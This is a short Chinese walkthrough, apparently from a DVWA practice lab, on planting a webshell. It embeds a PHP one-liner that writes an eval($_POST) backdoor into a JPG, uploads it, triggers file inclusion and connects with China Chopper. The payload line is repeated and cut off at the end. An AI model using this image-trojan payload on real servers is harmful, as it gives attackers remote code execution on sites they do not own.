 1. 制作一句话图片木马 e.g. yangge.jpg
<?fputs(fopen("shell20.php","w"),'<?php eval($_POST[yangge]);?>')?>
2. 上传图片木马文件
3. 执行文件包含并生成后门
4. 通过菜刀连接webshell
杨哥提示：
/var/www/dvwa/hackable/uploads //dvwa文件上传访问的目录 yangge.jpg
/var/www/dvwa/vulnerabilities/fi //dvwa文件包含访问的目录 shell20.php
制作一句话图片木马
edjpgcom v0.4 - D:\ftp_new\edjpgcom\yangge.jpg
吾爱小工具
Delete backup?
<?fputs(fopen("shell20.php","w"),'<?php eval($_POST[